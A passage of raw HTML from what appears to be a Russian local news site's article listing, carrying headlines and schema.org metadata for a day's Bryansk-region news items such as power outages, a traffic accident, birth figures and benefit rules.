href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T23:09:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-28T12:21:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208767" class="post-208767 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be\/","headline":"Жителей Брянской области просят не подкармливать животных  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-120358.png","dateCreated":"2026-01-28T12:06:37+00:00","datePublished":"2026-01-28T12:06:37+00:00","dateModified":"2026-01-28T12:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" title="Жителей Брянской области просят не подкармливать животных  " rel="bookmark">Жителей Брянской области просят не подкармливать животных  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:06:37+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:06:37+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208764" class="post-208764 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4\/","headline":"Почти семь тысяч детей родились за год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-20.jpg","dateCreated":"2026-01-28T12:01:14+00:00","datePublished":"2026-01-28T12:01:14+00:00","dateModified":"2026-01-28T12:01:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" title="Почти семь тысяч детей родились за год в Брянской области" rel="bookmark">Почти семь тысяч детей родились за год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:01:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:01:14+03:00">12:01</time></div></header></article></div><div class="entry-row"><article id="post-208761" class="post-208761 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82\/","headline":"На грабеж в Брянской области чаще идут не имеющие заработка ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-114016.png","dateCreated":"2026-01-28T11:43:10+00:00","datePublished":"2026-01-28T11:43:10+00:00","dateModified":"2026-01-28T11:43:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" title="На грабеж в Брянской области чаще идут не имеющие заработка " rel="bookmark">На грабеж в Брянской области чаще идут не имеющие заработка </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:43:10+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:43:10+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208759" class="post-208759 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165\/","headline":"В Брянской области за минувшие сутки потушено три пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:34:17+00:00","datePublished":"2026-01-28T11:34:17+00:00","dateModified":"2026-01-28T11:34:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165/" title="В Брянской области за минувшие сутки потушено три пожара" rel="bookmark">В Брянской области за минувшие сутки потушено три пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:34:17+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:34:17+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208757" class="post-208757 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83\/","headline":"Критерии получения единого пособия ужесточат с 1 марта","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:33:20+00:00","datePublished":"2026-01-28T11:33:20+00:00","dateModified":"2026-01-28T11:33:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d1%82%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d1%83/" title="Критерии получения единого пособия ужесточат с 1 марта" rel="bookmark">Критерии получения единого пособия ужесточат с 1 марта</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:33:20+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:33:20+03:00">11:33</time></div></header></article></div><div class="entry-row"><article id="post-208753" class="post-208753 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd-%d0%bf%d1%80%d0%b8-%d0%b2%d0%b7%d1%8b%d1%81%d0%ba%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b4%d0%be%d0%bb%d0%b3%d0%be%d0%b2-%d0%b4%d0%be\/","headline":"Права граждан при взыскании долгов дополнительно защитят","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:29:11+00:00","datePublished":"2026-01-28T11:29:11+00:00","dateModified":"2026-01-28T11:29:11+00:00"}</script><link itemprop="mainEntityOfPage" 